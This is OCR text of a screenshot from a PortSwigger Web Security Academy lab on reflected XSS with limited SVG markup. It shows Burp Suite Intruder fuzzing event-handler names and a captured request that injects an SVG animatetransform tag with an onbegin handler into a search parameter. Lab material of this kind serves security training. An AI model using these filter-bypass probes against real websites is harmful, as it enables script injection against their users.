 Reflected XSS with some SVG markup allowed - Mozilla Firefox
Kali Linux
FoxyProxy O
All labs | We
Cross-Site S
Lab: Reflecte
Reflected
Preferences
Client Error: For
https://ac3f1f401eca266c80b64cf4006800d4.web-security-academy
burp
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB
Solved
Home
1
OK
0 search results for '">
Search the blog...
Search
< Back to Blog
name.apk
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Wind
Sequencer Decoder Comp
Dashboard Target
1 × 2 × ...
Target Positions Payloads Opt
? Payload Sets
You can define one or more payload se
attack type defined in the Positions ta
payload set, and each payload type ca
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
onactivate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
Add
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform variou
Add
Edit
Remove
Up
Enabled
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error T
4 onanimationcancel 200
5 onanimationend 200
6 onanimationiteration 200
7 onanimationstart 200
8 onauxclick 200
9 onbeforeactivate 200
10 onbeforecopy 200
11 onbeforecut 200
12 onbeforedeactivate 200
13 onbeforepaste 200
14 onbeforeprint 200
15 onbeforescriptexecute 200
16 onbeforeunload 200
17 onbegin 200
Request Response
Pretty Raw \n Actions
1 GET /?search=<svg><animatetransform%20=1>onbegin HTTP/1.1
2 Host: ac3f1f401eca266c80b64cf4006800d4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac3f1f401eca266c80b64cf4006800d4.web-security-academy.net/
9 Cookie: session=YwcNndflLRlU2tOf4ABGcsexOs2p8ESZ
10 Upgrade-Insecure-Requests: 1
11
12
?
Search...
0 matches
55 of 115